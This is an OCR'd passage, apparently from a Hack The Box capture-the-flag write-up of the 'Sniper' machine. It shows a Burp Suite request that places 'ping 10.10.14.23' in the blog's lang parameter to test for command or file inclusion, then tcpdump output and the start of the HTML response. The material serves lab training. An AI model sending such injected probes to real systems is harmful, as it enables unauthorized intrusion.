 Send Cancel < >
Request
Raw Params Headers Hex
GET /blog/?lang=ping+10.10.14.23 HTTP/1.1
Host: 10.10.10.151
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
root@kali:/home/share# tcpdump -i tun0 -Q in
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
06:36:32.680103 IP sniper.htb.http > kali.57348: Flags [S.], seq 2265829102, ack 129399819, win 65535, option
s [mss 1357,nop,wscale 8,nop,nop,sackOK], length 0
06:36:32.811771 IP sniper.htb.http > kali.57348: Flags [.], ack 335, win 1027, length 0
06:36:32.832243 IP sniper.htb.http > kali.57348: Flags [.], seq 1:1358, ack 335, win 1027, length 1357: HTTP:
HTTP/1.1 200 OK
X-Powered-By: PHP/7.3.1
06:36:32.832943 IP sniper.htb.http > kali.57348: Flags [.], seq 1358:2715, ack 335, win 1027, length 1357: HT
TP
Connection: close
Content-Length: 2720
06:36:32.832964 IP sniper.htb.http > kali.57348: Flags [FP.], seq 2715:2911, ack 335, win 1027, length 196: H
TTP
<html>
06:36:32.910857 IP sniper.htb.http > kali.57348: Flags [.], ack 336, win 1027, length 0
<html lang="en" >
<head>
<meta charset="UTF-8">
<title>Services blog</title>
<link rel="stylesheet" href="/blog/css/style.css">
</head>